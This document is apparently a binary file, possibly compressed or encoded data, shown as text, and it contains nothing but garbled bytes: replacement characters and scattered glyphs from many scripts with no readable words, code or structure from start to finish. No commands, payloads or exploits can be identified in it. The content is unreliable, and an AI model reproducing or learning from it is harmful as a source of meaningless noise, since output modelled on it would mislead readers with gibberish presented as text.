֜���ń��(��]��`$؎���� ��4h̯�>���0����xɏl8�*Y�(j��	�����j��p9���o����+�(�9��9����
���ϔ�w ��|�J���;��o�@���9j��\��� �<���O�� ��@XȊ�pq/.0����ةȜٔ*����K��L������	��I����ǖhZ�+�"/-�-�Ψ�z
$�z�$�@� �/�#�5ިB���)N������X8L�⤹J���y���� � 6JI)��(F��I�I�� HR�1��Y��׼��~ÝҰً�R��*1HH���I�X�]�����Α�d�������l!����	��w�k�ٚ��ύ�8��Б�D�&Y��xl��C�7Jݿ�$x{�Q`��K����;���h�Ր�A��4����Ĉ-�Qc��7P_��К���#�Q��x���Ĉ�R-��$�����@Ȏ��Xɏ��X��0Y�kh�h^��¨ۍm@�xT�<ei��'�^���XI�E�z ��/?�R �i��9�un����Ʌ
��΃�\��|HL�źuM
�%�ɑ�H;ʟ����$y�V�������^l��Q瘋�Xͅ�whY���\M��9��_�BQ��O�F���	���
��x ����8�4l��0Ƞ�����9%H��8ʧ�3�Q��� 	� 8�x��hJ���	�j���Ȍ�H�� � ���h)���0
�Y��})��ݖr���"�#rN���"����#�K$Ʃ"����;�"Xp����L"��\��X(�XI����x���`ޜ֙���h���F�艚@��~*�`���l֑X���H��\Ⱥ��E���Y����wT�(|y��M;�.��0(�����h�����1P�\	�\Ȋ��O�
��#�,F�.̀����	�+<ޠ˂���b��!!h�ۣԓ�3�x:������8�ؓ��y��
l���K�*�2�%��*	���T���0ɓ��Y�T����ͻⰲ`�4)���h��hȌ��ȓ`���X���@y���ək�J�P�?F�����ެ��Rj�?3f�� �%����̺N)��'��]{Fl���ə�O��Jw�Ĩ��܉~ji�<�+�j�ϴ@�X>���H����XȀШ���B�h�k��8��8k�(�ʉ͸?ݠk���ˑ���Ĩ������X�����Ph��pI�X#[�������I�����b���J��ɑ����դ��HJ��}$��j��0�����4(��x
�,�Mڌj��f�֘��q)��].0��&?�-������52˘�Q���H	;���<(��L�����0����Ȅ���0�����(�5l�w�0&�Ǝ�!�4i�p,�|���Z���[R��hk�. J����L+�#��9��)���I���4��c舓P�5ED�����l�+���R0Y�����8�X<�+m��%��KV�	!Q-F��`蟔hH�qA��P�MT/���ӵ�H =���t�A���
F61�U�˪l�h��j�Y�K��Z���Ji��H���hŧ`X���)�>�������e%��ŏ�8�p��i��đz��h냇�w��@,�J� ��D�Y�&z�"R!�Ȗ����ӷ+�kp�:��	��K����錦��L��2>�<T($�̨��i��&UY���FpϢ�c��*̪����Ȉ�$*���Ԉ�� H��p�2���$
j~�%�X	�� xڀ��Ȋ� ���N*ȼ��艨؈��hhi���0
�F�
�]I����N�����J��`J.����˖F�$%�	N���� s.fV���ʜ�x��gh�@���k�m�Ѩw�C��$i�,�̨=����v���n�\I���K)�(�
�_�}�g�2�h��z�۫
eW��l%*A&1N����h���J)���i��x��H���,*��(˺���Р<�Ȍ�

��<�h��y�}�� ��$����t��p���k�@�pN�eMZ�(�|W�U�[���T_��4؋��A��� �a����u]�u`م����N�ԯL��Ȗ�A��܉H�"YI��\hXɔhH�ɄZI�T�%-Jw�(�\H���􆱌������h��	�����Rp\�(	�4�� 鈕�PFe$I��
�TD� ���$�	@L�A��LLG8J�Ȣ��h����(I�b)�Pһl閲K��I��\Ù��������֩�}]�(	���:կp		��4ɼ0�L���H�P�� ɔXH������j�*���4�����h�x�)��C�Ȉx��؉)���zȩ�H�D�,�Ɉ
�Uȍ��r�	�܊� �P�iM�pH�T����w�h��\��)��*���rU��V�4��hX��a�\�����Z�e�o����x���Pt�}J�Ю�+�༨� 	��I�d�g%˿lWTȫ,H��	���0�8��*��	�@+����j��4J��K���h���˷�ȇ3�*��������T�ɍe���� 8�D�Pɋ��$Ћ�H�^�<VaIC��(�����Ϯ0ɝZ%U�\ҭF��ז3��pH����ȕ�܉h�=�w�`��=ɓ�ܖ�T���2��P���4]q ���L	�4Ȝzm�ӡ9F�0��u
c==U�$	>���(S�T�� �t���M1���� �Ni�̆	��I2�W��IS�껴���}�I��O�1��ɭF��گS���6F��*NƯȇɀ�J�	��	���Ȕ���P��K�i�0���I����ꬁ����	�؉2�M�e��������+��Hܔ��X��hH_��>���m�, ��J_�n���NH��w�`�򅡛|	������
/��*N�_�VI� 
�H�҉
;�����`@�����o����P��	��IŠ� ~��؝�ڇ�H����@ɔ��s\ȪXj��W�˓� ��	��	�4�����U	ߙ�QI^�/� ȝ��Z�b����ֈ��ȫT	|���.bܪ���2��-��-	lG�6Q�d\`�-e��-�R�<O)9;��
�0��$������#�Ј�`Y��ި�m�ȕɓ8ɇ���\������w� 뻄NјH� .�@Hé�5���I����	 |H�8���<NEc�b5���S����ʑ�I��� G�+�Sy�ݎ������m|����\�� ��H%�
�����j�dKHA]�Lݴ���fl�H$��3	��$��ɇ<�"ȓ��쉌�ȏ�ȑ��"ȹ ���1�=�����,��4C�]L	�����G�����H��� �����k�8ج���E;�ȓ/��R�xI��o�Ѓ��A�~K� Ȼ��m �wD
Ս���P�V�f��}���,d�\HW�m��!�pՍ�6�Ȫ���lY�#0����P��� K����a��b�P(Q�Ԛ�\�{p�h�dሀɃ�ʁ����Ȟ�I��@�I|H� �W��ʐ ���"��ˎhi��.5��I����p�
�\���h�j��Ё ȅ�8����IC	H�X�к����-��Z�bL���|��m=�ɘgP�ȝ"E�ȣ�<�����2dS�-��܊i~ʎT�w�����l��Nq�iLɉ�ȓ���.����<	��	��I����ˎx`��	qtq$��DˏD���	�l˔��T��T0x��@i.�Xшڙʐ�Jy�D�G����z� �:
�௯��pʸT�a�*��ȸ�� ��.R
�d	�\ү<��]$L��-e�I�hʤ�N����Ĉ� ����=�I_q���4�M�HC!���	�V�V�H<����,����zN��	0���� �+��J�"��HS�����	wvE��%ȝLʸL�� '��ʯ�W�`��L��H���˭�3q��,	n��,U��ˇ�<��F�l�K-���b�
�$���L	ϧ&� ��M�M��I��ګ�$y�5L��u��TƊ1�4I����È��ʈt<����	��р��	���ȃ�	#�c����L�dd�����˼�ɒ�	�ʊl�3ԕ?��Lz˻K�|��v��X���Ҕ���T�HJ�g"�8˦����J�슆8�A|���Ԩ*!Ew�$E����(���p+�|ʝ�ȝp�������wΎȝ �P�X��ɛD>�y̓c�?	�<Ɇ�WX�����͢G� ��DH����p�`
�̊�$��*	=T.��U�(��)�C�Lt���@� ��4���	����t��THrvK�0ç\H�I�J��*N��V����h�H��hH}I���ؘ9ʤȧ����������`���I�p� Ʌ\��'��@Aك$fˑ��A<ĻK�<���Ƞ����w�
�Ί�Ԗ�����ʪ�J�ʃ�	���	�(��I�={�]��j���~H���X�N��(�lɒ,ə-I��I��S���;�m,��T2um�L�M��Д$.dT���Z�Ng*<���4I���7a�Cp_�ůx��.kI�L���p��P}�M�$�Y�׉��j�RS�*��h��j#��N!I��ˌ(H���3U���˺t��<�9�3�t˞g��ື_H3ъ�h#�����H¢�m��f"�m���w���4��	�W����bHsQ�K��I�@
��36c�b����9��;w˸h
��o�H��xZ���Yv^x��Q0��O����$jE� �I��	�P��L�w����:
L��ݟƚ�X	��h>�J�t����xl
�����_̞@IF����������}H��S��	5�r�܉�hH��ʍM]oʑk�H��hH� ����0'9�(}�;O���a��EE�~H�$2� H����o��lCeK�`��Mt�Q�����w�|��P��x� �
��������Hn���<;	�������.�U��5܌K�쎄?��ɭt�� ��ȧ�� ų�49�7�4���Th�6n�Y���A��+���r�6����a�r���-��z�l�^��kI��H�16 ����ʪ@HqO�\&���˔�+������☩����Y u}���Δ���]��e��y���EΌK����׮�1��:7��e����(����X ֻR�a������oTw=�8V���a����~z��$_ЛF`�͉�R<\>��M����㡝/�Q�}��Mg
75�Z���8�Jeܴq�˧�W�s��и�\�)�	������PM��B0�RE��*�$9z�F��8��)���I�=Z�_8֩8��)��\��)���RX%�u����`ٹ��0��xv��I�����mΧӼ��؉<�n��n�8��Q@9n�v1�����i,��(���.A.9M�$pPh�h�M�w�K��ph��(�)�
8�	��Y���tb��ܸH����J����̈���L���h	��"�����(��:Щ�Ԉ�qO��� �$Ћ�J��ή��n��J��h�ʀ�&`*
�q���:���A��i��1���������
�8Hʌ�������͕�<�^�?�m�������n
��1�+9-��� )�������X(����>��.T���I��@�/)`i�	�ϋ�x9���2a�D ����w��=��m�ظ�
�$�a��pk���(k7w�#<8��\���pH����	)O���!1�ɾ�@�2�X)��!)����1��c���p�� hi���N�`�� ws=8vR�w�H
��xb��n����b���@Pȃ�ڑJY��B�Y���E=�(ah�;��1lL���%:�X����Q�*Ƙ��8t�ea��xZ+���21�Z����)��q��$�	~C�WD�M�Ov!)��N���w��
��8K���8J�q�7�ram��kk�e0Ύ��(����i����X׉O�l��
��9j����􊋠����L��i�ɸ
��`��I����0N�N	�Ԫ�F����J��+�+�N�z�����,�*����͘�vDy�H��q��tˏ���ǅ�����	����8�����#޼#�iB��Lݜ�x�� ��J�T8/E����x�\���<蛥+��Y���h��	��9�������=w�gd��GX	�nMJ4�yBU4�	���~`��	��Ȍ,�yDi��Đ�8Hʢ��\�z�N��跒�H�ʁ����K����B�����AB��������	��~K=m����O����wϻ��ܩ�$t͸�{���)ν�/�a�ˊj2Ώx�������J�X���k�� c"(���J�_`T�@Ɉ��ϋ)��؎������ǹbo� XI������(��Љ`�|����|����pw�h�Gȋ�V���ڸL��Ԫ��R��7�Eg��D��iĖ��K0h���/�8(����X���|Њ���ɔ<(��H�.�Y�����\��K���`耽�I�K���c������H��8���؈��I-�ށ�ȘȜ 8�@������k�&�)cfm�h&��bχک��h��nm�8�_%{���\yi���.�5��	v�4�	�������Ȇ���,�Z˕�X������y�̀	�8�N�w����($��a��́¸�tɉ�V$�`p����	�ϼ�(�u@��w����ѼڦI���'��h��+���������pɖ��c�����sP�)���I����_�+_p�����"���ۮ鍰�M65���h�i����8�hX�-%a�����l���,���ТNi���(�o -0T���DȁH�J���V.J�@0��ik�`.���\�x��(䰒H��ό
<��\I�84��ld���K�vH��Ɣ9w*O����(O/��|���!�W̭��ɑ�����Y��*�Z�`����Y4ݝL)=d ��	^*���؉��[!	�es��x	 �p�B豟@�z�	���^N,к)��ȖࡈܨJ��I�ΰji�hI�dx�<
��ȥ�"S�nq�Q'ܔ�HS�;�؋�H���H���4%2~���J���o�ym��X���|�P����!j�
���ا$<KM��و���>�W)s��s�aF���
�ў��w���
�\٘�������@�+PLS���D�+x���X���j�(��f���t���J�4�X*�R�˦ 1�8A�`I�����������F8L����4Q�	�w��(��[fN��7����(��!	�PI���B:r��'��C�8H�\�>�I���;~MĔ� ��n���Ąo�Y �v�4lᆚ\���I?JMǘ�)�°z�L���h��孤�)�h��+UȈ�ਙ�BpT�Vʕ�HD���o���E���&odKʠw	-,��*+����hO�썖ʏ�Xk�Z��lD��*�p�L<Ϟ()7��,�ڀ��̌�ػ�ȋܫ��G��G�Rύ詞t�Lr��@��������L!�φ�Ȍܨ����(����h�\��Bȅ���Ȇ�Æ\Ȋ�)��� �to�����<�	�*��险F��i��h����h���t(������l����F��ɍ�̜��n�����J0�&�Jʸph�b���
�
b���3��N(�t�T��hi5hw#�*H�hɈ�-c0f��h|c��>��"�Tf�f�����hH��酖���ȅ�膞��Ʃ�@H~h��)��hX�H )��)��@�:E�����ʆM�#�(�ĩ�����(�4��F��h�����@�艞Ҫ��h���h�������HU�a|���������� ǋ���cqv�C.a�2'�>�\\J�&��t��Lō���h����)Z� I���莈ɤ��h�(���O��a�����w�����*	���6� h�v���n��h+���4�\XH�$��������,�҈��؍=�`)����(����lH����i��(f$H��P���dV,!d���쀮�R�$I����.��^A��ʍ���*�B�RiK�a�vI�8(�N�X���h���3d�����B����8�Ƌ|8���åhL����&,�,k��	���H�����訉�h��(��ȅ����a�����L�`υ\H��H�+w�Qn���H�^H�N	��a��G�ڊ�b�Չ��3�F'd���h���<VÒ�H��cL��1�	�)�J�C�g�.����"�lh��ܑFi����l(Ԛi�6(�Z��6)���
��|ٗ����I�#[���o� �rX�Fh�V�Α���h�"���I��(��H��-���Ƚ�`��z�X��g�^(`F(�PZ��k-�Jp�i�v�qdh��+A�ڋ�(�
	�������:rZ
�$�.c�d��iըw�BTO�(���~��^͌��vĀ��X�@�(�h���H��Ȭ���ɍ������,d��m��o��i���D�i+����� Ə��F ���/���{�T�.�ς⥳�ؔ&i5�)��+��i��I����i��a���!c�̺��فG��:��N�ۂ߉�ƞ�F�q>X�����iL��`�ɏ\�숌T	�r�聠�.V���B(�mml����9�[����B��p��p��������ZH�����w������= ��@Fv��z�ɬ/���������X��.B�B�׬��������a�,���lfz�����kF�th�����(��	5�-5 �c����8�͓7�������.���8H�8 ��I�Jh�X���Ɋ���8��fi��ɘ&(�:��0(��h�t��)��ʂI��?��h�E����ȇ.(�����h��D�%������lN�B2�ɜb����V����y��V��W����I�ݨ��Hp��w�C*G�����Ir&���$(�h�� ��ҩ�i����蜃�B�T�(�Ȏ�A)��肬�T����xJ���۞���<��̌B��d��w�i�Xȋ�I�n]߿غs:��l�te虾����\h��(�8�����&	�Th��	���}H�]���(	�k���P�/B�Nm�;������ڢ��y�?��]Ȇ*����p�	����Z/zlϰ��N芨h��c�P)�����b��w����wh������)��)2���j�����H���h�I����������(��ʅ�p�*�����������H��������:ɂvH3e�ɾ'=�<Z���B�⯈�2h��<��:&5���U�<���̈́�)�g#�R���(��	�Ҩ��H�C��i�:������,��©��i�RH�(���)�4�������!���鉰�Y��LI�)� ��h�J�o`��$���*���v\��[�V`�w͐�Ț�(�j�����"艨(z�]����
�h�d��e����H�@�R�F���&�h茢Ď@:�V)� ���\���(D�vh��h�b��.}�'h��ZȀ:�����i�(�<���������|�m�)^��9h�����	��i�d����2��2G��Ɇfʥ�	���v|�P��.��	������w茦I�H�H]~�5<I�@����X耢]��%nd���W��4���ș�l�({�p�KA���wi��h��	�b˙�h�������>�S���^-S;�H���R3�h���PPi�8H�l���H�o[o�^����������jZ�����"�	����(��h�~�6ȵ݈����l逞�)��ԋ��W��T�}}F?Z`������&)�q���ˌ�ì��\��Έ��P���tB�M��i��R��_�>�+[˕*��ɲ���0Y9�J�d$����Ɋ\ɴ ȉJ�l��0�c�h��ə��S( c����!�w~�eɂ�T��� ���"Y(�Pi�"��������p�Z��i�ˎ�p��t���}�H�b��VW<��ɗ�"h��zp�����qܝ��9Z��ӏ(s��)��������3��D��Ĝ�����u(K/P���=�Ȏ�=Ո�������h�4��©��s�jH��ɀ�Ȃ�h�����S�5��
��j�n�2�i�;���I�.se�H)��hr�^� �㮓5�$Ȍm�6Kș�Ɉ�h������wςԨ�����Ȋ�h��ən����<�Ee�	�"ʌj���)����+i�v	���袺h�H��9������x���<��L��n��i�v��ʜO膯��$���h����i��6^��I��	���<�I�����먍f��W��J��(����ʏT1(G���%Ո�F�%Ϩ�p��)F)�h�^ڛ�@Di���HlԌwI���υ�;d��b����X�����/ ��H� �b���x뜉�Lw���ܮ����a��.DY�B�I�������ɧ�N��j��`=�چ���(��\!�틑���-����$ט�Q8��$��P�{�˹������
	�����@O�$I道��y�G��[������PX������\�G�X(QY�ˮ���|���8� F��|��� )�X/�
����'���pX�N���Nܘ�
��d=ڣ�Q���O���b@��2�aH������M�-K���s/��80���tw�F����K���zA��l.S��TS�H������	ͅ�����A��`(�9}z������V�N��������*����yɅ�͂�`X���P��J�Q�ü���M�p�E�L�-�ok���K�����w�-J�8�;��ty�� �m��&
G�J�����X�
��0H� ��(N��$8�йʅ�@���X(娨뛻���	�,����4�ϩɈ���dIM����	���Zȉ�X�ˎ��y��$�K�9��%�7xwYB�P�PA�QP{��!���������'��D���IO�X:{��ژ�V��@��Xx���p�ɮ� �ή���xHK���t��hj�R��`XE�
�����[��� ���1�
�L��A��<iI�����zh���T���@ʐ�T��1����{ç�����7p���s1�E�N���(��o,Q���
��.����|���/-���ʝ��S� ��K������(��i���L���w����K������ ���8ر^�:�h��:C��	;�ǻ�D�L��L�K���J̒+�w�͔���X�mQ��ͻn�J�������������q�7�l�8���O���PJ��p �����!H��������끽�K�v�	t�
�����)��8j��I}	��Ѩ���U�^ɵbQ	�F�Ӣ�I�����H��Tm/��i����},܄��h��pK�8x�À���Ϳ�X��|�������	�����M�\8��w�"�� � 8��������i����������JޡP��ژ��Ո��@�y��������,L���p 쾀<��ъ�n�_�h���i����S�V�J�5����	����܄���	�9�l� Б�]9M��K��򸌥 ��)J���ōI��` �_y�ٰ	�������\i��+�z�C��X܅�H�zxI�����P���
�xڏ�i�訋
��X"��XBL��p �	��s��(���(w�\ O�"�	D�����ˮ���\h(���k�"z�J���ɡz���|)�-�D͈�DH��̣(���P��`
�lX�e�<���I��8��m"���\
ܼk�������~�i��0ʞȋQEH�֑J�Lʨ��](]��g<��[qI��@��H�I�-x˖�����i��K�J�(���0L�$艔0�����Xȓ�j��(�������%�����I�$��x����߀߂�h���Ʉ��(��]o�G^�ī��wO���8����xI�4��0h"�˃G�(�L$���ˆ���ԝ#������ ��K���Ȥ�{��:��øO��J��
$��#ҭh��0H�r	
�\	��-I�f:�!}!�lp������Ù��J���$c�F0cc
p�����w�ȑ�(
���j��B(͔Th��K��AhӾd� � �R����&OR�6��(�㠋�xh�����x荲Љ���)�5L�����h	���L2D)	���?k_�yy�4��w�ڹ�����o�J����M��'���͙�h���	�<��@��/�	�	��K�@̉(������Hˏ���,(������Zb�<�V��������p��&5��䫔i���[����k��L�&�������L��9�'���~Z<���iK�2�I�O���Щ�ָ˖2��� (� ���،�L����O��( �H��L�U�^(���߸�����|ilRN����n�0K����h:nC�54����!���Lw)�)	���N���S�I;���
͖�0��x�����P�ɍ�n���؋�\����k���>�IvQ)�lA��x�� (���N�F��$H����{�ȋ�D�l�\������E��8��� �Q��	��I�ɨИ L�8jօ���3H�b���c�wi;詍�h�af�����£�����	f�f����ɍL�C��yƼ+���M�*�a�鄪Pn�	h �v�#z�����i�v1�3Ģw�Ȋ�����(Ӕ��v�����fX�g���X��8����ި����[�G(�s.�6��X
���Y{��8��股��J�E��Fh���'��@��;�&^�F��Q�o��PɊ����z�`x��舩H���(��X�����X�lH��H��ڞ�����%)����0�/���|��l8��(��ȋ���h�쪄�X��Ș�τ^�~��7(����h����z���(8�Xx����X����yΊ\ __�\���I�w���X�,���O;@���8�0��O�/���~�9-�v_��8���ɏ\��x��X��� ]�H�4��+��2{�퍑�oX�@���~�k ��Ȋ�m��H�������������� y�GZ�/��o@��SK������(��H�F,��h�`(�.����ͼH�X��+�[}��؋!z�Ȁ,H��(��x�8�؏�x���X��H�Ќ��o\���eH�����h����&x�N�z=�ij�Eh����؂w�Z��x�&���/�����1���x����`���8�������ؚ%O��(����������ꨎ�h��ȈL\�9����\h� Z��Q�����뮇�8��،ר��x�j�����E�ƨ��! �����
���E�������h�PI�G���q��M�8�։I��H����_H�����ָ�؅V��:�sX�8����x��h�\�Ӿ�h���倁�����𼈲Gώ���㠋Y���X�������:�w�H��-���F�����sl�*�ܕ8�������g��+����H�Ј�B��_��Y�ʈ�������:�<���小�P�������8�LP��8���Ʌ,�������8��1�������h�!8�4�п�s���k�s�������(��ϊ����h������H�e��5��H�I��ڦ���Ȋ����x�s��J�U����̨
���؊�����	�C��V<�������ል���wD�ڈ��ᏻ,�H��X� ��WɈx�lϨ�(�˨7�H2��ރ��s��c��]_�M��J��a�Q���؎����x�Ջ��ȋ��������k�	��K�`Ț�A�Q�*��J+F���؋n������{��K��h,ȋ�x��(��8����Bف�x ���
]��@��蒃�Y�q�p����E؉�������؈�ȁ�#�x�R�EH;X���+�x�������x��H����Ш�|+��؏��Xхw�X��]���Ȅ{́�������C�]��í�����>�bނ�Ȏ�h�֨���������_9��?h�̅��:K9-q�c���X����Ȏ���)�(��y��<�Y+��(�]���!��������8��2*���&S�<��+�}��[�O0����X��H�`���\�����L������Iؘ�X���

ΐ��-�-d �8�#\�>�����Fz�����{�!�������y9���kh���w9-�B�ݸ�����Ȍ�����Ȱ+͛.ꉎ���������h� ]���������0���H"�(��H���.���x�]Z�����X����j��~���������� �Ⱦ-����jʊ���8��x��p�8��I�0���AM���P�!�)�(]��+����ثȊ�(�����Cx�	��n��(�]ҍ���ȏgS9@��������Q������������A�h�񘀉��S���w�\�����3_��븀Ȉ�<ި��ȏ��8�a8�]��s�G|��΋���舰3�)�}�����@�݉�x�(ȋh���X�����-��L�/Q/"!�ւ�A�Q8E��c(�l$��^(�è�*�Z���G��5�Hc���؉�l�/(�{�\>�o�����в�Y�-�=��?s��]��ؓ����x�`���Ȋ
�H�|H�Z��ǈ�98,�*�X6u�7�؍o@�Y�?��WS��P�J��w����
�\��@ʊ�q�ɭ���}��ӵd(.J�(�4zЎ�̄������(��Ԋ+����(��Ȋ�(�ј�����I�̘����؏��O�������zM�Gy�S�V=[�ýw�F��YZ9֥���E�������#�s:+����:K���P�-;;E�������I��K����3��؋�#�w�U�Ȳ(�1ώ�X�C�����ꍪ��(�.���X�HCC��Z�W/x5{��������X�w՚��x��:�(M��y���䣠���>����Q�2����i�k����B���H�X�3���V���/��ȇ�ی஁�CΊ�t��+�8���>�������	�+��l	؂۲�DS�� {C���7^��8���gȄ�������P�Q���y	Fx�����iLx�M�2Ꝁ�`k102;�]nV^��#���x�J���x� �8��������χ�8�̟��P�Ȍ5���؍���Q��w��x^����>� �T_b�%�p�R�U��wX�.6�(6�(��҄K�c�XK&.GH��(���
ث�
��z��X�s1�(H�����x��ի�����昂�+��h�����芨���i�X����x����c xJWʽ!�Rпd����d��$Y���H���oi�� ����u+���m6��ꉎu���&ؔ��؉عa�����IM��'�ȁ�ذ�UD]����@*F�������H��(�������	�+X��X�w�؏sI���/���H����z�s�oL����(�Yh�;�$�芾�����恜��Wn��쎯��������(����޸���遘�؂*؇����}������ԋ��{h�8�+7�`����_~�i��W؇-*/���h@�8����z*�a�C��m��?��(���Y��Bȋ�؇$`������\�x�k�l)�0X�g��弌S����Y���_*+������%建����O,`0���
�wH�(^�9���ܜ<`���)��,��� ��
i��+1�w@xФ���P�O��wv�TP$�/�wq��ޤ�wF��_&_ Ͻ��"y����A��<�n!ɟ�����:ۃ
����yi�٭�a8��̧2�e�#�}D��� i�pI���\�M����@�� �����zz������O1�9\ع��'���`�J����&��yDf,�%`�=��+����qW���H�����ٖx�J�H��w��t�����$D5�'�~���!9I������J	�ɘ]1�wH ����臍�1菄��Jﲙn����/�"(늳V8�����������h�����,	���*��ą׺D��ư)���4��̩���I)��������)��̱-��J��4����j:h� �5���̃�>�J�����Ʋc\�Ʊel[���N�FX���t��F��ܜ��,(�Bȍ��yI��O�������o����Yw���ﲍ�`L��B��d����b�� �ǵc�������`����YJ
�����3`X鿼��������������ω�J�,�"��X�RQ�+�����ˣ�2���Ы���W���/�:a.��h���d����Y)�El���~����~�(ð��� h�����$(���<%��*�X�+��������������D���(	�@�� �~�ʋ���T����4>�YѺx)�.�N���jHw� ���	<֞H�L��Ϝx7G��x����������������n4��N�����9��X���}�8h���ٚ�����w��*�
�6r������(� 0�2K���;9�-�.v���ec�(i���E����SI����PI��w�
�ٸ�
�0h�s�Pk���Xʡ	��+�V�͍N썔�#�@�ǎ����+�����Ȥ��X���
��I�P(�s����h��|j�[�֝�h8�ɍ@����y��hw����������h��؍`@̪�����J����)��t��pݍl�J�M���$j�����h�� J��9 �у�"�ʇ�ș�Ԫ�H�����
�hH��)����H����8���P�H�q/��`Kͼ�آ�����qO��������~�n��xX�@���v���h���.�~ɇ��i��ˢN�ˀhɁ�)O��D����؋�`�S����h�ڸj�ր�\�����΋�@��T� |��w�H�w	 (��;�_�(��	��+���4����{@�/����A�Ρ��P��!x	�B8�� H�� ̜���.�����o���H`��0�� �3d<��8!��
�Af���H����t�i�ɰ"���ݜ誉��I����l� �xR��
�`�g�u�S�i���	�؈���x\t-�����**o�p�)�J�����b����܉��0"b�s���֚ޡ�荃`(�c�(������*ۀ�#ɅR�KJEw�H��P+'0p-�h�u��@���jF*�G�N�~,�+��R ��hhE�j��0������@��F0�����CpN��ǒ�j��1
�"��<ص�5�"�Øj��n��x���p���ȑ�������H��h=��:�90I�Ɋ�DJ�@J�jvJ�Jx%�뺆`��&HO���	�-�$J8J��zM���8���)� ��h��Y���)�h�� ���*��h���%|����U��w�H�H�����r�h��H�������@�Ϥ쩃�0�uN��y��0%��r9�� (�ɔ�� �l�&H� ���\\7p`���o ��� L�b�.�
^Ë��Txj(� c!�2�I��H̫��T��������O���sS׋<�-#�����	�Om��X�5 "�8��舂Y��1�
�dȫJ�
���T예�ː�F���Ĉ��Y�5/г���̿(	�������Ț�@��H)��(���r�w���+���������9©���D�����Ͻk��(����˞ݘ	ND�	��ɀ�p
�&��f^L�D��;�D�������f��������TAi�N���!�K����2�Js���U@y�^�*�i�"Z誀�g�����@�����4��H���m�8 �\(�5��O)��LJ�g�"�^��q����� �t���)Ʉ
�M��&���J��h���	��ʘpſ��]iwh.�J�tZ�����X���zH��(�j2��k`4��,9�`B�������
�H��x���Ȏ���HG"�����ȀdG"H7�	�k��轩����ӻ�G��x����	��II���8
��� ��3�
�k��@02>s�f�	�>������ś�� ��`��8ʣD��1XH?��"����A�㊆;���)��	����� 7�����/	���b(�����K�+20���x���0w+X����X��h(��S(>;	��+�q�x�R-�����
�� ��	����8ؠ�8���:�`����	� ��*���0'a� ���+�`
�8'���g����`
�:	��
���Ș��p���
��و�0�:�h�]����LK3����(�؟��̀�cÌ����	�˥���8�P<�T;���*�H	������0���	�
������1�B�������������w6˰6ɠ���(6���ɘ�F:�����̈���܈7IPf�����P�����P����7�d�p��ȓHy����R*�x��p@����X�`��:���
��
����ͯ� ���H�	��͚ ��MLLJ�� ������z��{؀�j	��ģ��}�;��28�9
��
0�	��	����p�������A���"�
U)�-ڍ���� ���j��� �@��E������������D�٠�ȋF�Hw���0�k����
���1�ŋ阐0TY�ZI	���|'+��1��h(��1��+^���	�%z�0��@����P�������!/�H��hΦ�����댏-k1� ���N�芒����Љ�(�����9����ν�
�p�ȸ��pꨎ����0
����H���2�{308
��8�����h��A�������P�����������&'q�,ؠ���۔��k,�8X���h���w�'���8�ͦ*� j�6�	���� �p�����>0x�u$��j.F*�Jxxி������+BxB7�(Ƀ�����QJȩFD`�0(1��
��2��
�H؛U�^���� �A�	�PƜL�H ��p����p�aڼq$3p=Y\����>�X����p�����`I�������S�PTE�!��Ȍ�(��X����U����
� ����F���$*X�؀9�8��4è��p���P��Њ��	�hw����(8�@_\�
��	�8��X������������X
�e(�b�}Z�������޴U�����'���	�� ������@��(	��
�2ڈ��-Q ��اˈ�0���:�(��(
� [����x����ᙊ���	�����󈉩��� �� ��P����+�E��Ϥ�ͱ���
�T��X��58�	̰�쵊�P����@�W�&V�\���!�d���0���	�8X�r�����0�����u�j������w���Θ����͎R��=ǳh��X����y��7@Fi��!�Ȩ����U�ll]�h� �`����H�d$[�q�QC ��#���������p����s����Θ�ـ�ˍܨ	�(���WG5X��8��ȍ���������`��p�	� ��`�
���PE������!� �y	�Xj���E����!��)�-	�G�`�� �����0�.�������	�Ӎ�8�c��@����H-jw����������	ֈ��ɲp�~%L�!�"ڰ��XL�x
��}	�����8Ml>���่���
�	�H�
�H��@S��ƾm���ll�����D��y�*��1L���Џ����� c��(�����	E���p�Y\G��Rv<�[=�K{� ������ ���ض��
�9�FՃ��*O\�5h�`
V�ƀ�͐'�^��8����l前���l+��
7�Ԫ��0!���w�Xm��H��� t���H(׊�t�P��y��˂�2��H* ��P��0�ka:ݨ�0
�����������^R���T{	;��ȸ�8��	� �0N
�@�v��ӊ����iVO��8����c'�����0�	�����U���k��j����`��j�p�����
���(瀳0Ê� ��	%�UT��j��ku	�0��(=mF��8��(����޸���	�h�������HPC?����Hw���\��e���	Y����1������@���X�%*4m��X334
� �����ө�ӫ��������h�����
轢�Ў��
�)�$*'u2����(	� ���
��ޤ�L���y�2p�|��F��1��y�휩�x�������@���
7��V�������`������`�p�)���	m��Ћ������He��+�j��k��k�6�؋� .�M���d�%�,Mڅ8j6�d8j� ���%��w����@���`����%�Y�����X����
�0
�h���
�`�8�g۸}۠S��
� �����p�7��8���/��$���68�Qz�B�|a��g�}3E�$��숒����T!��[���ҧ@�X�0��	�@֣�
�0
u�
�����ק���U�����WѨ!����c�(�h���!�
���ː��p�h
U\��`�FJ��Ai�Ǜ���ȍ��W�`⺂}F�r.wL�bL�)�튧x
�T5X�Z��g���R��z����L�q_�S��1��'/���f��d�H�����~�e�7�L^�	�H���}&v(�P^Q���
ڀ��-��m��(��x	5�Ƨ�\7/�6W�4�9��`4���`����	���k�XZ��V�p��	m��S��	�p-j�a��6��	1���@� Z8�Z<
�^	�X���Ā�����@��`���0rA�p@���̸L-�����~�w
��
�	���I�u�)-�glۨ	������7\yè����^_��X��(�@��к���)��E��X��I�����D ��O���<]�����H/�����|`���ŕ���8��ǶYȬ�n�ë���������P\��!���-̡.�����aY�%�<<yZ�����hH������)^ 	Ň���$��Χ�.��J ���X�H���:O����J���Ҡ�@�����t(�wO��zl���oB$���T!b.�5�6{�[$��~� =���r ���Gpì�P���	���B�j���� �;��J�wusuh?��r}��uy��Ǥ ��t�������ˬ$Iא /	�m퍁��)	��ժ��@�Z�Qшߎݐ���i��
���X�� ���J}��I��I�����J��ۇ�<����i��%��
��<ή��p���ѨY��IYKƳ5�ˇ�����$	N��):k���wȼ����5�I��mI̞��YR��Pټ� � �e[-��z���V��6���9�#�#R��0V��&6��!-��ˎ�P��* �h�����#IFb�9Z�S�8.R�Q%1j"�8��[�Σ$>jRMf>Q�
��hC
?ৢl�<$(n1o��c/9�T�3_�r�!\rx.�yҸ-6�� e��c#m6b"/�ZP:p�	�β�O<V��0J�t8<j&��L;cz&PR��N�ŪT-�'�=��	�*�w��ݨ)J��^���/^��J���N\N���P��
_�J���%}�H�
